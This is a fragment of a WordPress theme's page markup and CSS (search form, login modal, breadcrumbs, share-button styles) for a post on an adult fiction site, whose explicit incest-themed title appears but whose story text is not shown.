</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://fsnovel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>搜索</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_87" class="tdc-row"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88,
                .tdi_88 .tdc-columns{
                    min-height: 0;
                }.tdi_88,
				.tdi_88 .tdc-columns{
				    display: block;
				}.tdi_88 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 > .wpb_wrapper,
				.tdi_90 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_90 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_90 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_90 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_92{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_92{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="3390" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-7707"
                    class="post-7707 tdb_templates type-tdb_templates status-publish has-post-thumbnail post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/"                     data-post-edit-url=""                     data-post-title="小姨母女淫水滿天飛"                >
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
padding-top:25px !important;
}

.tdi_96 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_99 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 12px;
                  color: #747474;
                  line-height: 18px;
                }.tdb-breadcrumbs a{
                  color: #747474;
                }.tdb-breadcrumbs a:hover{
                  color: #000;
                }.tdb-breadcrumbs .tdb-bread-sep{
                  line-height: 1;
                  vertical-align: middle;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg{
                  height: auto;
                }.tdb-breadcrumbs .tdb-bread-sep-svg svg,
                .tdb-breadcrumbs .tdb-bread-sep-svg svg *{
                  fill: #c3c3c3;
                }.single-tdb_templates.author-template .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdb_category_breadcrumbs{
                  margin: 21px 0 9px;
                }.search-results .tdb_breadcrumbs{
                  margin-bottom: 2px;
                }.tdi_99 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_99{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://fsnovel.com/">主頁</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="查看所有帖子 亂倫小說" class="tdb-entry-crumb" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/">亂倫小說</a></span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://fsnovel.com/",
                                "name": "主頁"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/",
                                "name": "亂倫小說"
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_100" class="tdc-row"><div class="vc_row tdi_101 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_101,
                .tdi_101 .tdc-columns{
                    min-height: 0;
                }.tdi_101,
				.tdi_101 .tdc-columns{
				    display: block;
				}.tdi_101 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_104 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_104" >
<style>

/* inline tdc_css att */

.tdi_104{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_104 .tdb-entry-category{
					padding: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_104 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(255,255,255,0) !important;
				}.tdi_104 .tdb-cat-bg:before{
					background-color: rgba(255,255,255,0);
				}.tdi_104 .tdb-entry-category:hover{
					color: #dd3333 !important;
				}.tdi_104 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_104 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_104{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_104 .tdb-entry-category{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/" ><span class="tdb-cat-bg"></span>亂倫小說</a></div></div><div class="td_block_wrap tdb_title tdi_105 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

.tdi_105{
margin-top:10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-top:5px !important;
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_105 .tdb-title-text{
					color: #000000;
				
					font-family:Rubik !important;font-size:36px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_105 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_105 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_105{
					text-align: left;
				}.tdi_105 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:30px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">小姨母女淫水滿天飛</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

.tdi_106{
padding-right:10px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_author{
                  line-height: 30px;
                }.tdb_single_author a{
                  vertical-align: middle;
                }.tdb_single_author .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_single_author .tdb-author-name-wrap{
                  display: flex;
                }.tdb_single_author .tdb-author-name{
                  font-weight: 700;
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-by{
                  margin-right: 3px;
                }.tdb_single_author .tdb-author-photo img{
                  display: block;
                }.tdi_106{
                    display: inline-block;
                }.tdi_106 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_106 .avatar{
                    width: 26px;
                    height: 26px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_106 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_106 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_106 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://fsnovel.com/author/ydcphilip/">風雪文學</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_107{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_107 svg{
                    width: 14px;
                }.tdi_107 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-04-29T02:03:30+08:00">2021 年 4 月 28 日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_108{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_108 i{
                    font-size: 10px;
                }.tdi_108 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_108 a{
					color: #444;
				}.tdi_108 a svg,
				.tdi_108 a svg *{
					fill: #444;
				}.tdi_108 a:hover{
					color: #008d7f;
				}.tdi_108 a:hover svg,
				.tdi_108 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_108 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://fsnovel.com/%e5%b0%8f%e5%a7%a8%e6%af%8d%e5%a5%b3%e6%b7%ab%e6%b0%b4%e6%bb%bf%e5%a4%a9%e9%a3%9b/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_109 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_109" >
<style>

/* inline tdc_css att */

.tdi_109{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_109{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_109 i{
                    font-size: 14px;
                }.tdi_109 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-3390">870</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>

/* inline tdc_css att */

.tdi_110{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_110" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
